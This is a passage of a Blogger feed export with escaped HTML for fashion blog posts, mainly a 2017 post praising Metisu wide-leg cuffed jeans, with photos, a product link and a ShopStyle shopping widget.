0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"caret-color: rgb(34, 34, 34); clear: both; color: #222222; font-family: \u0026quot;Noto Sans\u0026quot;; font-size: 14px; margin: 0px; padding: 0px; text-align: center;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"caret-color: rgb(34, 34, 34); clear: both; color: #222222; font-family: \u0026quot;Noto Sans\u0026quot;; font-size: 14px; margin: 0px; padding: 0px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"caret-color: rgb(34, 34, 34); clear: both; color: #222222; font-family: \u0026quot;Noto Sans\u0026quot;; font-size: 14px; margin: 0px; padding: 0px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"caret-color: rgb(34, 34, 34); clear: both; color: #222222; font-family: \u0026quot;Noto Sans\u0026quot;; font-size: 14px; margin: 0px; padding: 0px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"caret-color: rgb(34, 34, 34); clear: both; color: #222222; font-family: \u0026quot;Noto Sans\u0026quot;; font-size: 14px; margin: 0px; padding: 0px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"caret-color: rgb(34, 34, 34); clear: both; color: #222222; font-family: \u0026quot;Noto Sans\u0026quot;; font-size: 14px; margin: 0px; padding: 0px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px 1em; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"caret-color: rgb(34, 34, 34); clear: both; color: #222222; font-family: \u0026quot;Noto Sans\u0026quot;; font-size: 14px; margin: 0px; padding: 0px; text-align: center;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; margin: 0px; padding: 0px;\"\u003EStyling:\u0026nbsp;\u003Ca href=\"https:\/\/www.instagram.com\/carlavadan\" style=\"color: #a2c4c9; margin: 0px; padding: 0px; text-decoration: none;\" target=\"_blank\"\u003E@carlavadan\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.carlavadan.net\/feeds\/53436572059531621\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.carlavadan.net\/2020\/02\/6-pieces-you-will-want-in-your-wardrobe.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/53436572059531621"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/53436572059531621"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.carlavadan.net\/2020\/02\/6-pieces-you-will-want-in-your-wardrobe.html","title":"6 Pieces You Will Want in Your Wardrobe This February"}],"author":[{"name":{"$t":"Carla Vadan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14255349911524766327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg6n8huZE5pW5IKSb993oVUTIKbH9GE_7rezDteT9OWMX6dJoRxbf5US6Nfc1bPP6rkApqXj09LClwH5SeBOt8QGTcDehkQvg6BOYPZSmfQ_1UC9PPiC3sWbgMsvpn3FsY9DdK5ZR-3wk\/s72-c\/DSC00622.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"London, UK"},"georss$point":{"$t":"51.5073509 -0.12775829999998223"},"georss$box":{"$t":"51.1912379 -0.77320529999998222 51.8234639 0.51768870000001777"}},{"id":{"$t":"tag:blogger.com,1999:blog-2258577765853376599.post-6746499143292683619"},"published":{"$t":"2017-05-31T10:20:00.000+01:00"},"updated":{"$t":"2017-05-31T10:20:13.046+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Calvin Klein"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cuff jeans"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fashion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"inspiration"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jeans"},{"scheme":"http://www.blogger.com/atom/ns#","term":"london blogger"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mesh top"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Metisu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Metisu Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wide leg jeans"}],"title":{"type":"text","$t":"The Perfect Jeans"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0UMFi1qCYpv_4osbRH4YzRyO5sQz2xWzz5n1KG9HHySKdFJtH0UfVPDB-kxOghVZqiRjdVd__xkAPM7dUIaM3y3qurhquD4otyYbDIkQPxB96x1lrSqWr78T3TdTubQEx0Vb0Reat9AM\/s1600\/maxim_9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1068\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0UMFi1qCYpv_4osbRH4YzRyO5sQz2xWzz5n1KG9HHySKdFJtH0UfVPDB-kxOghVZqiRjdVd__xkAPM7dUIaM3y3qurhquD4otyYbDIkQPxB96x1lrSqWr78T3TdTubQEx0Vb0Reat9AM\/s640\/maxim_9.jpg\" width=\"426\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EOnce in a while you find \u003Cb\u003ETHAT PAIR\u003C\/b\u003E of \u003Cb\u003Ejeans\u003C\/b\u003E. That perfect pair that you feel like wearing non stop, day and night - the perfect fabric, cut, shape and style. The \u003Cb\u003Estatement\u003C\/b\u003E pair of jeans. Well, I've just found it and I've gotta tell you it's...inspirational. It makes try different tricks in terms of styling and it goes well with pieces I don't normally wear.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EIn a way, it reminds me of the late 90s, I used to have quite few pairs of similar jeans - \u003Cb\u003Ewide legged, cuffed\u003C\/b\u003E - I used to love them back then and I love them right now. They have something super summery about them, perhaps because in some way they remind me of sailor trousers, or maybe it's their colour together with those wide cuffs...I simply love them. They're pure cotton (except the stripe of course) and I find them superb for summer - to tell you a secret, I firmly believe these wide cuffs will be everywhere soon (spotted some at Gucci, men's section for now) so stay tuned and get ahead of the trend if it suits you. I never follow a trend unless it suits me + I really love it.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EThese beautiful jeans are from \u003Cb\u003EMetisu\u003C\/b\u003E, and they can be yours for just £101. You'll never want to wear anything else, I promise you.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EDon't be afraid to experiment and choose items where there's love at first sight, even though you've never worn something similar before. Use your freedom of expression to choose what suits you most and be bold!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EGET THE LOOK\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.metisu.com\/light-blue-color-block-wide-leg-jeans-10560.html?utm_sourceblog\u0026amp;utm_campaignblogcollaboration\u0026amp;utm_contentCarlaVadan\" target=\"_blank\"\u003EMETISU Wide Leg Jeans\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C!-- COLLECTIVE WIDGET CODE START --\u003E \u003Cbr \/\u003E\n\u003Cdiv class=\"shopsense-widget\" data-options=\"%7B%22widgetId%22%3A%22592d81b9e7055a62f01144e5%22%2C%22version%22%3A1%2C%22pid%22%3A%22uid6609-38176103-39%22%2C%22size%22%3A200%2C%22columns%22%3A3%2C%22rows%22%3A1%2C%22url%22%3A%22https%3A%2F%2Fapi.shopstyle.co.uk%2Fapi%2Fv2%22%2C%22iframeHeight%22%3A275%2C%22iframeWidth%22%3A705%7D\"\u003E\n\u003Cscript\u003E !function(doc,s,id){ var e, p, cb; if(!doc.getElementById(id)) { e = doc.createElement(s); e.id = id; cb = new Date().getTime().toString(); p = '\/\/shopsensewidget.shopstyle.com\/widget-script.js?cb=1496154420065?cb=' + cb; e.src = p; doc.body.appendChild(e); } if(typeof window.ss_shopsense === 'object'){ if(doc.readyState === 'complete'){ window.ss_shopsense.init(); } } }(document, 'script', 'shopsensewidget-script'); \u003C\/script\u003E \u003Ciframe height=\"275px\" seamless=\"\" src=\"\/\/shopsensewidget.shopstyle.com\/#\/?options=%7B%22widgetId%22%3A%22592d81b9e7055a62f01144e5%22%2C%22version%22%3A1%2C%22pid%22%3A%22uid6609-38176103-39%22%2C%22size%22%3A200%2C%22columns%22%3A3%2C%22rows%22%3A1%2C%22url%22%3A%22https%3A%2F%2Fapi.shopstyle.co.uk%2Fapi%2Fv2%22%2C%22iframeHeight%22%3A275%2C%22iframeWidth%22%3A705%7D\" style=\"border: 0;\" width=\"705px\"\u003E\u003Cbr \/\u003E\n\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiymBdhL7zV9b8AzOla8G46p_gjaL9ca-3tj4uiQmIeUD2fJrSKeEOVtantfJv2yqj38Zz-J86z8plQhlaWwoln3MIfiibsZTNuv-3lYeE4xXDRNDKu2-ULfuG_0UGWWcI0fqHl2EwvZ2I\/s1600\/maxim_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1106\" data-original-width=\"1600\" height=\"442\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiymBdhL7zV9b8AzOla8G46p_gjaL9ca-3tj4uiQmIeUD2fJrSKeEOVtantfJv2yqj38Zz-J86z8plQhlaWwoln3MIfiibsZTNuv-3lYeE4xXDRNDKu2-ULfuG_0UGWWcI0fqHl2EwvZ2I\/s640\/maxim_2.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNwf20QyPEJVzhntQtBF4_f0nP3k9IP128UtJaGBy4YGj8PLHANvbBpAiCsvWfSoGpV0nb6BPDkRlVcZBF7Y90uTpGGVNP1kj93Gz9rn528GvT68pGYq4BbfBzJr8p8FRV08WmlOcdMOw\/s1600\/maxim_4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1068\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNwf20QyPEJVzhntQtBF4_f0nP3k9IP128UtJaGBy4YGj8PLHANvbBpAiCsvWfSoGpV0nb6BPDkRlVcZBF7Y90uTpGGVNP1kj93Gz9rn528GvT68pGYq4BbfBzJr8p8FRV08WmlOcdMOw\/s640\/maxim_4.jpg\" width=\"426\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwFYLurbeE3BW12QfNhhdkYaZQu8L6Oq21M_1RM4wCyuiw_qrdfeY1jrbnExImpUZ6jaV6UkZnnS4HcHC7thW9eGgovUMKL7xGx200TD-3TSeKGRHop0UPZW6wqLjtKT48BkpRvA7AY2A\/s1600\/maxim_16.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1068\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwFYLurbeE3BW12QfNhhdkYaZQu8L6Oq21M_1RM4wCyuiw_qrdfeY1jrbnExImpUZ6jaV6UkZnnS4HcHC7thW9eGgovUMKL7xGx200TD-3TSeKGRHop0UPZW6wqLjtKT48BkpRvA7AY2A\/s640\/maxim_16.jpg\" width=\"426\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTEpQHC8qc-cLPCvQZJBsJZt1kfG-nz1Io8hZCdm8nnR3mCb51lW7ea-6RSmtlO1KEliEzDyR_Gx5ksGQyx9bKKq48VwcfQ8Sz4MyL0xg2yeaL9WuJSpXqlazisvkwawWNNOawxf-jQNo\/s1600\/maxim_6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1054\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTEpQHC8qc-cLPCvQZJBsJZt1kfG-nz1Io8hZCdm8nnR3mCb51lW7ea-6RSmtlO1KEliEzDyR_Gx5ksGQyx9bKKq48VwcfQ8Sz4MyL0xg2yeaL9WuJSpXqlazisvkwawWNNOawxf-jQNo\/s640\/maxim_6.jpg\" width=\"420\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8-t_gq75Y-IRvIBpb0mF5nZPlZ1j50pDVpEWpKQGDxKDxTxgdyl2gXS7lCHj3JzuVyL0T7H-UVzl6ClIyEccAdESt-ipims3la-0NfmlZqQWNGzS20Nr37iNh9vL0JjFuWb9Cghv6sh0\/s1600\/maxim_13.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1068\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8-t_gq75Y-IRvIBpb0mF5nZPlZ1j50pDVpEWpKQGDxKDxTxgdyl2gXS7lCHj3JzuVyL0T7H-UVzl6ClIyEccAdESt-ipims3la-0NfmlZqQWNGzS20Nr37iNh9vL0JjFuWb9Cghv6sh0\/s640\/maxim_13.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDuRzZqXMhcN0YvqfRV0grdwLD0GTfL9juv2ejatiQvhsaMjGkG39hngOYjs8s3s18WdeqAQDW0ckQTwO_QH6ktMQM2mOQFqKAq4ooUbZHxx5H7uwgoEataBXNlELIrDBuLdIdWqogO-w\/s1600\/maxim_5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1068\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDuRzZqXMhcN0YvqfRV0grdwLD0GTfL9juv2ejatiQvhsaMjGkG39hngOYjs8s3s18WdeqAQDW0ckQTwO_QH6ktMQM2mOQFqKAq4ooUbZHxx5H7uwgoEataBXNlELIrDBuLdIdWqogO-w\/s640\/maxim_5.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBKLnDqAPQKHoJpNrqPbiO7aPMXYjTCiIVAi_GBJUSv2RFizoGrJNe_1Fn82tA3euMP9XkfNSvpPZIhijllkURbld3bLaTTqcLrNvJ957E3n2iCC5NR1PIay3hprtFQCO143gbnBSqJSw\/s1600\/maxim_12.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1068\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBKLnDqAPQKHoJpNrqPbiO7aPMXYjTCiIVAi_GBJUSv2RFizoGrJNe_1Fn82tA3euMP9XkfNSvpPZIhijllkURbld3bLaTTqcLrNvJ957E3n2iCC5NR1PIay3hprtFQCO143gbnBSqJSw\/s640\/maxim_12.jpg\" width=\"426\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_e6g0cZ4ajGy4qJg-iyZwrCoVznp5d-cHXxMz7YctiyCZkSC8qSnE7V48L82ZBeu2f6MY9PKsgQgnO7jPvwcftpI3Sk44ISX17H847tZxyTd3uxY1MyYq65BNdaWFUVvI4VC_AK-3R4E\/s1600\/maxim_24.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1068\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_e6g0cZ4ajGy4qJg-iyZwrCoVznp5d-cHXxMz7YctiyCZkSC8qSnE7V48L82ZBeu2f6MY9PKsgQgnO7jPvwcftpI3Sk44ISX17H847tZxyTd3uxY1MyYq65BNdaWFUVvI4VC_AK-3R4E\/s640\/maxim_24.jpg\" width=\"426\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ci\u003EPhoto: Christian 